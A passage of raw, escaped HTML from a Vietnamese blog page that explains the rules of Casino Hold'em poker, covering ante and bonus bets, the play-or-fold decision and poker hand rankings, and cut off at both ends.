cuộc\u003C\/a\u003E\u003Cbr \/\u003E\n\n\n\u003Ca href=\"#ket_qua\" title=\"#Kết quả và Tiền thanh toán của Trò chơi\"\u003E\nKết quả và Tiền thanh toán của Trò chơi\u003C\/a\u003E\u003Cbr \/\u003E\n\n\n\u003Ca href=\"#hoan_tra\" title=\"#Hoàn trả cho Người chơi\"\u003E\nHoàn trả cho Người chơi\u003C\/a\u003E\u003Cbr \/\u003E\n\n\n\u003Ca href=\"#dat_cuoc\" title=\"#Đặt Cược Poker Hold’em Paris\"\u003E\nĐặt Cược Poker Hold’em Paris\u003C\/a\u003E\u003Cbr \/\u003E\n\n\n\u003Ca href=\"#ra_quyet_dinh\" title=\"#Ra Quyết Định Chọn\"\u003E\nRa Quyết Định Chọn\u003C\/a\u003E\u003Cbr \/\u003E\n\n\n\u003Ca href=\"#thong_ke\" title=\"#Thống kê Quyết định\"\u003E\nThống kê Quyết định\u003C\/a\u003E\u003Cbr \/\u003E\n\n\n\u003Ca href=\"#tro_chuyen\" title=\"#Trò chuyện\"\u003E\nTrò chuyện\u003C\/a\u003E\u003Cbr \/\u003E\n\n\u003Ca href=\"#ma_so\" title=\"#Mã số Trò chơi\"\u003E\nMã số Trò chơi\u003C\/a\u003E\u003Cbr \/\u003E\n\n\u003Ca href=\"#am_thanh\" title=\"#Âm thanh\"\u003E\nÂm thanh\u003C\/a\u003E\u003Cbr \/\u003E\n\n\u003Ca href=\"#lich_su\" title=\"#Lịch sử Trò chơi\"\u003E\nLịch sử Trò chơi\u003C\/a\u003E\u003Cbr \/\u003E\n\n\u003Ca href=\"#cai_dat\" title=\"#Cài đặt\"\u003E\nCài đặt\u003C\/a\u003E\u003Cbr \/\u003E\n\n\u003Ca href=\"#nap_tien\" title=\"#Nạp tiền và Rút tiền\"\u003E\nNạp tiền và Rút tiền\u003C\/a\u003E\u003Cbr \/\u003E\n\n\u003Ca href=\"#xu_ly\" title=\"#Xử lý lỗi\"\u003E\nXử lý lỗi\u003C\/a\u003E\u003Cbr \/\u003E\n\n\u003Ca href=\"#chinh_sach\" title=\"#Chính sách ngắt kết nối\"\u003E\nChính sách ngắt kết nối\u003C\/a\u003E\u003Cbr \/\u003E\n\n\u003Ca href=\"#them_tro_choi\" title=\"#Thêm Trò chơi\"\u003E\nThêm Trò chơi\u003C\/a\u003E\u003Cbr \/\u003E\n\n\u003Ca href=\"#choi_nhieu_ban\" title=\"#Chơi Nhiều Bàn chơi Poker Hold’em\"\u003E\nChơi Nhiều Bàn chơi Poker Hold’em\u003C\/a\u003E\u003Cbr \/\u003E\n\n\u003Ca href=\"#cac_phim_tat\" title=\"#Các phím tắt\"\u003E\nCác phím tắt\u003C\/a\u003E\u003Cbr \/\u003E\n\n\u003Ca href=\"#giao_dien\" title=\"#Giao diện trò chơi\"\u003E\nGiao diện trò chơi\u003C\/a\u003E\u003Cbr \/\u003E\n\n\u003Ca href=\"#dang_ky\" title=\"#Đăng ký chơi Casino Poker Hold’em Paris\"\u003E\nĐăng ký chơi Casino Poker Hold’em Paris\u003C\/a\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ca href=\"#dang_ky\" title=\"#Đăng ký chơi Casino Poker Hold’em Paris\"\u003E\u003C\/a\u003EDiễn tả\u003Ch4 style=\"line-height: 1.38; margin-bottom: 6pt; margin-top: 24pt; text-align: left;\"\u003E\n  \n  \u003Cspan class=\"ez-toc-section\" id=\"luat_choi\"\u003E\u003C\/span\u003E\n  \u003Cspan style=\"background-color: transparent; color: blue; font-family: Arial; font-size: 23pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre;\"\u003ELuật chơi\u003C\/span\u003E\u003C\/h4\u003E\u003Cbr \/\u003E\u003Cspan id=\"docs-internal-guid-5d95a1c8-7fff-c1f8-eb05-1f355110861a\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 12pt; margin-top: 12pt;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003ESòng Bạc Hold’Em là biến thể của trò chơi Texas Hold’em phổ biến. Sòng Bạc Hold’Em khác với trò chơi Texas Hold’em ở chỗ trò chơi này được chơi với nhà cái thay vì chơi với các người chơi khác.\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 12pt; margin-top: 12pt;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EMục tiêu của Sòng Bạc Hold’Em đó là đánh thắng phần bài của nhà cái bằng cách có được phần bài năm lá tốt nhất có thể, gồm hai lá bài được chia cho người chơi và năm lá bài chung.\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 12pt; margin-top: 12pt;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EKhông hạn chế số lượng người chơi có thể tham gia chơi cùng một lúc tại một bàn chơi Sòng Bạc Hold’Em. Mỗi người chơi có thể nhận một ghế ngồi tại bàn chơi.\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 12pt; margin-top: 12pt;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003ESòng Bạc Hold’Em được chơi bằng một bộ bài tiêu chuẩn gồm 52 lá (không bao gồm các lá Jocker). Một ván chơi chỉ được chơi bằng một bộ bài, và các lá bài được xáo trộn sau mỗi vòng chơi.\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 12pt; margin-top: 12pt;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EĐể chơi trò chơi, bạn phải đặt cược trên Cược Ante (đặt cược lần đầu). Để tăng thêm tính hấp dẫn của trò chơi, bạn cũng có thể đặt cược Thưởng và được trả thưởng nếu bạn được chia một cặp Át hoặc cao hơn trong năm lá bài đầu tiên.\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 12pt; margin-top: 12pt;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003ENhà cái chia cho bạn hai lá bài ngửa và chia hai lá bài úp cho nhà cái. Ba lá bài chung được chia ngửa mặt ở giữa bàn chơi. Ba lá bài chung này là những lá bài chung cho bạn và nhà cái để bù thêm cho phần bài.\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 12pt; margin-top: 12pt;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EBạn phải quyết định xem có CHƠI 2X hoặc BỎ BÀI không. Chọn CHƠI 2X để tiếp tục ván chơi bằng cách đặt cược Chơi bằng gấp đôi số tiền cược Ante của bạn. Chọn BỎ BÀI để kết thúc vòng chơi, do đó bị mất khoản tiền cược Ante của bạn. Đặt cược Thưởng sẽ không bị ảnh hưởng bởi quyết định CHƠI\/BỎ BÀI.\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 12pt; margin-top: 12pt;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003ESau khi bạn đã quyết định, nhà cái sẽ chia thêm hai lá bài chung (được gọi là “Turn” và “River”). Nhà cái cũng sẽ lật hai lá bài đầu tiên của mình.\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 12pt; margin-top: 12pt;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EĐể tìm ra người thắng cuộc, các phần bài được trả tiền tốt nhất được lập và so sánh giữa bạn và nhà cái bằng cách sử dụng năm trong số bảy lá bài hiện có trên bàn chơi.\u003C\/span\u003E\u003C\/p\u003E\u003C\/span\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEixn3__qNeB0avQast2_NBgWbckPmQlf89a7fDaET6fVgwzdw05T3ShvYsdt-2_7tBqC2fkSfZe4938TJHQyL92nFBnK5XqwphE2nbke6LZNC56nmavi08W0bDeCv5-QeapYyNQQiVAxkmJo_3yyUiRjvLhzydBTHnVA7frsWM8YyWwP1uruU01St00Ew\/s1334\/casino%20poker.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"751\" data-original-width=\"1334\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEixn3__qNeB0avQast2_NBgWbckPmQlf89a7fDaET6fVgwzdw05T3ShvYsdt-2_7tBqC2fkSfZe4938TJHQyL92nFBnK5XqwphE2nbke6LZNC56nmavi08W0bDeCv5-QeapYyNQQiVAxkmJo_3yyUiRjvLhzydBTHnVA7frsWM8YyWwP1uruU01St00Ew\/s16000\/casino%20poker.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003EGiao diện chơi\u0026nbsp;Casino Poker Hold’em Paris\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Ch4 style=\"line-height: 1.38; margin-bottom: 6pt; margin-top: 24pt; text-align: left;\"\u003E\n    \n    \u003Cspan class=\"ez-toc-section\" id=\"dat_cuoc_cua_phu\"\u003E\u003C\/span\u003E\n    \u003Cspan style=\"background-color: transparent; color: blue; font-family: Arial; font-size: 23pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre;\"\u003EĐặt cược cửa phụ\u003C\/span\u003E\u003C\/h4\u003E\u003Ch2 dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 4pt; margin-top: 18pt;\"\u003E\u003Cspan style=\"background-color: transparent; color: black; font-family: Arial; font-size: 17pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre;\"\u003ECƯỢC THƯỞNG\u003C\/span\u003E\u003C\/h2\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 12pt; margin-top: 12pt;\"\u003E\u003Cspan style=\"text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial;\"\u003ECược Thưởng là đặt cược tùy chọn và không thể đặt cược riêng. Sau khi bạn đã đặt tiền cược trên điểm đặt cược Ante, mũi tên sáng lên thông báo cho bạn biết điểm đặt cược Thưởng đã bật. Đặt cược Thưởng tương tự như cách bạn đặt cược Ante\u003C\/span\u003E\u003Cspan style=\"color: black; font-family: Arial;\"\u003E\u003Cspan style=\"font-size: 11pt; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; white-space: pre;\"\u003E.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cspan id=\"docs-internal-guid-0aa35166-7fff-cdbd-e38e-e2c956d4a3f8\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"border: none; display: inline-block; height: 55px; overflow: hidden; width: 66px;\"\u003E\u003Cimg height=\"55\" src=\"https:\/\/lh4.googleusercontent.com\/vYC-uz77k3QvLVCSsVYoG8n7FAvvyD-TNcnllWlxmNrl1N10jIGlwgDTA3lLZFrQW5ZtrTADyVUGpCu8repAwkMTGZZ_RCIZh-3cMB77koLSXlsfw1Invw2zAltE2vwKze5uah1-R9c5xhNLscObDsI\" style=\"margin-left: 0px; margin-top: 0px;\" width=\"66\" \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EĐặt cược Thưởng được đánh giá chỉ dựa trên phần bài có năm lá bài đầu tiên. Nếu bạn có một Cặp Át hoặc cặp bài tốt hơn, bạn sẽ thắng cược Thưởng và sẽ được trả tiền tùy theo bảng thanh toán Thưởng.\u003Ch4 style=\"line-height: 1.38; margin-bottom: 6pt; margin-top: 24pt; text-align: left;\"\u003E\n      \n      \n      \u003Cspan class=\"ez-toc-section\" id=\"phan_bai_thang_cuoc\"\u003E\u003C\/span\u003E\n      \u003Cspan style=\"background-color: transparent; color: blue; font-family: Arial; font-size: 23pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre;\"\u003EPhần bài Thắng cuộc\u003C\/span\u003E\u003C\/h4\u003E\u003Cbr \/\u003ECác lá bài riêng được xếp hạng theo thứ tự giảm dần như sau: Lá Át (cao hoặc thấp), K, Q, J, 10, 9, 8, 7, 6, 5, 4, 3 và 2.\u003Cbr \/\u003E\u003Cbr \/\u003ELá Át có thể xem là lá bài có điểm số cao nhất trong Sảnh A, K, Q, J, 10 hoặc lá bài có điểm số thấp nhất trong Sảnh 5, 4, 3, 2, A.\u003Cbr \/\u003E\u003Cbr \/\u003ECác phần bài có thể thắng cuộc từ thanh toán cao nhất đến thấp nhất:\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan id=\"docs-internal-guid-47484e08-7fff-755a-766f-51381f1226a6\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"border: none; display: inline-block; height: 33px; overflow: hidden; width: 117px;\"\u003E\u003Cimg height=\"33\" src=\"https:\/\/lh4.googleusercontent.com\/lANSU2B0Eeog7YzCTEXm5d1IxGy0OVdfx9nvoIGxXpj52-_vGCOy636G_38OsX3ujvbywQ0TBqmUEPKKF6lD3OFxJ0UiocEZK6f8L8eZdzaa5I33zGguo8rm0ZYSwGNTc5yn0HBMYucVZZtHWKlgOhY\" style=\"margin-left: 0px; margin-top: 0px;\" width=\"117\" \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 12pt; margin-top: 12pt;\"\u003EThùng Phá Sảnh Lớn là một phần bài gồm Át, Già, Đầm, Bồi và 10 cùng chất. Trong trường hợp hòa, người chơi nhận lại khoản cược ban đầu của họ và kết quả của trò chơi là ĐẨY.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cspan id=\"docs-internal-guid-6afcb5dd-7fff-a573-fedc-fbdd2f2117e6\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"border: none; display: inline-block; height: 35px; overflow: hidden; width: 118px;\"\u003E\u003Cimg height=\"35\" src=\"https:\/\/lh6.googleusercontent.com\/HR36WnXgltYJV1SGfSI0BU_V5Cn6OZEO_qXfzp71KnwW4k6lALUH_ixqrWTAxiimBgV3kjZq6EqTq9K39DeFy16mpwlmsa2lDtHE47tKzIp24O6u-cnXa2UNrrpMOmZOOHivCJ-k8GfPuyyE5xTu3ws\" style=\"margin-left: 0px; margin-top: 0px;\" width=\"118\" \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 12pt; margin-top: 12pt;\"\u003EThùng Phá Sảnh là một phần bài gồm năm lá theo thứ tự, cùng một chất, ví dụ: Chín, Tám, Bảy, Sáu và Năm, tất cả cùng là Cơ. Hai Thùng phá Sảnh được xếp hạng bằng cách so sánh lá cao nhất của mỗi bộ. Trong trường hợp hòa, người chơi nhận lại khoản cược ban đầu của họ và kết quả của trò chơi là ĐẨY.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cspan id=\"docs-internal-guid-5db2f8d3-7fff-c5e5-5a70-81288dbe08f7\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"border: none; display: inline-block; height: 31px; overflow: hidden; width: 116px;\"\u003E\u003Cimg height=\"31\" src=\"https:\/\/lh4.googleusercontent.com\/F7JmeUfGhfR66kuoc2DScvQhh4JcngL2fMicggDPKN0N8Qc1qvVf9KscXCIogUhRUDU6rzXjOZuO9DLTmaNkqt3_52V1HLqnNQ5_CJxXK11eeXI4anSAubzMsnQEUY1KMGgT56vjKqutQmnpq18yl-U\" style=\"margin-left: 0px; margin-top: 0px;\" width=\"116\" \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 12pt; margin-top: 12pt;\"\u003ETứ quý là một phần bài gồm bốn lá cùng hạng cộng với bất cứ lá nào khác. Ví dụ, bốn lá Át trong phần bài của bạn được xem là Tứ quý. Bốn lá xếp hạng cao hơn đánh bại các lá xếp hạng thấp hơn. Nếu hai Tứ quý có thứ hạng ngang nhau thì lá bài thứ năm (“Bài Tẩy”) được sử dụng để phá vỡ thế hòa. Trong trường hợp hòa, người chơi nhận lại khoản cược ban đầu của họ và kết quả của trò chơi là ĐẨY.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cspan id=\"docs-internal-guid-c1aba6b5-7fff-fcf3-b0aa-230e3322e38b\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"border: none; display: inline-block; height: 32px; overflow: hidden; width: 112px;\"\u003E\u003Cimg height=\"32\" src=\"https:\/\/lh4.googleusercontent.com\/N5nelDfjHWSY8dFDVArgjPJCzs-OaK-IdXuurd20brGPvmur0om6hVkHL3eU6t2XZ2aG6AvZA6LVMevwtwS2eBCtlZcu12sQSkra3qm1_d9ovziHY2cZz5rCsw20GleGkNvTNvwzRtAyRCCGjTD3DrQ\" style=\"margin-left: 0px; margin-top: 0px;\" width=\"112\" \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 12pt; margin-top: 12pt;\"\u003ECù Lũ là một phần bài gồm một bộ ba lá cùng hạng và một bộ hai lá có hạng khác, ví dụ ba lá K và hai lá Sáu. Trong hai phần bài Cù Lũ, phần bài nào có bộ ba lá xếp hạng cao hơn sẽ thắng. Trong trường hợp ba lá bài có cùng điểm số trong Cù lũ (và do đó hòa), hai lá bài có cùng điểm số được xếp hạng so với nhau. Trong trường hợp hòa, người chơi nhận lại khoản cược ban đầu của họ và kết quả của trò chơi là ĐẨY.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cspan id=\"docs-internal-guid-6bd42a50-7fff-21ac-e62b-afc2d2d0831b\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"border: none; display: inline-block; height: 36px; overflow: hidden; width: 115px;\"\u003E\u003Cimg height=\"36\" src=\"https:\/\/lh6.googleusercontent.com\/mNkVBrJ6abXTpsBn_X2KDSnpmUxOMsoO9cd3ZKts01sT2stV5n4E68QwY4ixMBDj7Ql9KzKYOZXfLF_SnrzkZpkjG9yaQKP6PaSIYN-NKex_JenGVp2XSHBYDSUSVwDn9GGf0_6-0EP0jWTd8E31Cec\" style=\"margin-left: 0px; margin-top: 0px;\" width=\"115\" \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 12pt; margin-top: 12pt;\"\u003EThùng là phần bài mà toàn bộ cả năm lá có cùng chất, nhưng không theo thứ tự, ví dụ cả năm lá đều là Tép. Hai thùng được so sánh dưới dạng chúng là các phần bài có lá giá trị cao; lá có giá trị cao nhất của mỗi phần bài sẽ được so để quyết định người thắng cuộc. Nếu lá bài giá trị cao nhất ở hai phần bài bằng nhau, thì sẽ so tiếp lá cao thứ nhì cho đến khi tìm ra chênh lệch.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cspan id=\"docs-internal-guid-43ba45e3-7fff-448a-f90c-41b8a0a69c30\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"border: none; display: inline-block; height: 34px; overflow: hidden; width: 117px;\"\u003E\u003Cimg height=\"34\" src=\"https:\/\/lh3.googleusercontent.com\/tB6fYcIAHL2uY-g6RqoR2SSinwAIZa15iX-ubHYEFltUO0W4NynVSSKPkbZBxVn0lDEOzIqp040cTlxx7tZvrz1ZTDW7_z83Zv6o7uWGdM9krtIWPX2ZknGuDZwqXqq2bj9IVqLNVy0Y5QId9DEA4DU\" style=\"margin-left: 0px; margin-top: 0px;\" width=\"117\" \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 12pt; margin-top: 12pt;\"\u003ESảnh là một phần bài gồm năm lá có xếp hạng liên tiếp ở tối thiểu hai chất bài khác nhau, ví dụ, Chín, Tám, Bảy, Sáu và Năm ở hai hoặc nhiều chất hơn. Hai sảnh được xếp hạng bằng cách so sánh lá cao nhất trong mỗi phần bài. Hai sảnh có lá cao ngang nhau được xem là có giá trị bằng nhau và do đó tạo ra thế hòa, khi mà không dùng chất để so sánhtách biệt các bộ này.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cspan id=\"docs-internal-guid-25ed8d31-7fff-6bc3-cf93-8c52a502e71f\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"border: none; display: inline-block; height: 34px; overflow: hidden; width: 119px;\"\u003E\u003Cimg height=\"34\" src=\"https:\/\/lh4.googleusercontent.com\/GhMabLhWVNBDW44FwxxUoRax8LiBHr1Beb8yDA5Kmo82UUH0jV4UnRW0EetbsNsvLwsb_IO7gbpsjAoWPyl1DQ7TEta-GQgQIBs9LL-W2zlKhKjOLbzhtlFxgRy6ElTbQpctKqBVQ-nWKuaHWldgV54\" style=\"margin-left: 0px; margin-top: 0px;\" width=\"119\" \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 12pt; margin-top: 12pt;\"\u003EBộ Ba Lá là một phần bài gồm ba lá cùng một hạng, cộng với hai lá không cùng hạng này hoặc cùng hạng với nhau. Ví dụ, người chơi có ba lá K trong tay sẽ có Bộ Ba Lá. Bộ Ba Lá có giá trị cao hơn sẽ dành chiến thắng so với Bộ Ba Lá có giá trị thấp hơn. Nếu hai phần bài đều gồm Bộ Ba Lá có cùng giá trị, so sánh Bài Tẩy (đó là, hai là bài khác trong phần bài) để phá vỡ thế hòa bài.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cspan id=\"docs-internal-guid-bf7d3c57-7fff-8e61-db3d-97a8d030a37b\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"border: none; display: inline-block; height: 37px; overflow: hidden; width: 118px;\"\u003E\u003Cimg height=\"37\" src=\"https:\/\/lh4.googleusercontent.com\/c5P37CuA_NYj263WfqFr-1JRM-LCzDzTfMP2hw9LQGuyp4cJQszeg1AQXTs25dhKaEnxnLZGfNL0ursXTi8AyGuJnlUbyvJE3sil-WjTgramBcdNkEc8NtiiantjxPmmVds1JNmp3OoAWVFUVWZI1do\" style=\"margin-left: 0px; margin-top: 0px;\" width=\"118\" \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 12pt; margin-top: 12pt;\"\u003EHai Đôi là phần bài có chứa hai lá bài cùng hạng, cộng với hai lá bài khác hạng (chúng cùng hạng với nhau nhưng không giống hạng của đôi ghép được với nhau nhưng không phải là cặp bài đầu tiên), cộng với một lá bài bất kỳ nào thuộckhông cùng hạng khác. Ví dụ này như có hai lá Át và hai lá K. Để xếp hai phần bài đều có Hai Đôi, cặp bài xếp cao hơn của mỗi phần bài được so sánh đầu tiên, và cặp bài cao hơn thắng cuộc. Nếu cả hai phần bài có cùng cặp bài cao nhất, thì cặp bài thứ hai của mỗi phần bài sẽ được so sánh. Nếu cả hai phần bài có hai cặp giống nhau, quân lá Bài Tẩy có giá trị cao nhất sẽ quyết định người thắng cuộc.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cspan id=\"docs-internal-guid-ca361a31-7fff-b77a-39e3-37102ad3579e\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"border: none; display: inline-block; height: 32px; overflow: hidden; width: 116px;\"\u003E\u003Cimg height=\"32\" src=\"https:\/\/lh6.googleusercontent.com\/ImP5XT5x5jQtuCJ24G-rMoXGxGeTLAoB_emKZMRiZbq5Wa_N4eACC1LfJW9NJGQ4f1UYrAX4tzfVSNvM_Uf7Wle6t-TV0PMGSfAwTm3eRvKL2esW54QaZfr9WSQq1Rqe2yhFuPXuvkurJQt_7sMiZIc\" style=\"margin-left: 0px; margin-top: 0px;\" width=\"116\" \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 12pt; margin-top: 12pt;\"\u003EMột Đôi là phần bài gồm hai lá cùng một hạng (ví dụ hai lá K) cộng với ba lá không cùng hạng này hoặc không giống nhau. Một Đôi là phần bài thấp nhất mà bạn có thể được trả thưởng. Các đôi xếp hạng cao hơn sẽ đánh bại các đôi có hạng thấp hơn. Nếu hai phần bài có cùng một đôi, lá Bài Tẩy sẽ được so sánh theo thứ tự giảm dần và lá Bài Tẩy có giá trị cao nhất sẽ quyết định người thắng cuộc.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cspan id=\"docs-internal-guid-5b465029-7fff-db5d-3c22-c3155700946a\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"border: none; display: inline-block; height: 33px; overflow: hidden; width: 114px;\"\u003E\u003Cimg height=\"33\" src=\"https:\/\/lh4.googleusercontent.com\/IaEORyT6dfrNqLZFe0TpTBNL4CvykXbOv1AV2eqxvHptvluY-rRup2gH2QwSCFvTCL3ndLxEaEacl4w-ITBIWIVwmqJHWi-y3ab1uXU-XF33sUrgP0djsHronV0z6mqs3U2908ljg9N2m1S8w0reGrs\" style=\"margin-left: 0px; margin-top: 0px;\" width=\"114\" \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 12pt; margin-top: 12pt;\"\u003ELá bài Cao là phần bài poker gồm năm lá bài bất kỳ không đáp ứng bất cứ yêu cầu trên nào nêu trên. Về cơ bản, không tạo thành phần bài nào, và thứ duy nhất có giá trị trong phần bài của người chơi là lá bài giá trị cao nhất. Nếu hai phần bài có lá bài cùng điểm số, các lá bài khác trong phần bài được so sánh theo thứ tự giảm dần để quyết định người thắng cuộc.\u003Cbr \/\u003E\n        \n      \u003Cspan class=\"ez-toc-section\" id=\"ket_qua\"\u003E\u003C\/span\u003E\n      \u003Cspan style=\"color: blue; font-family: Arial; font-size: 23pt; font-weight: 700; white-space: pre;\"\u003EKết quả và Tiền thanh toán của 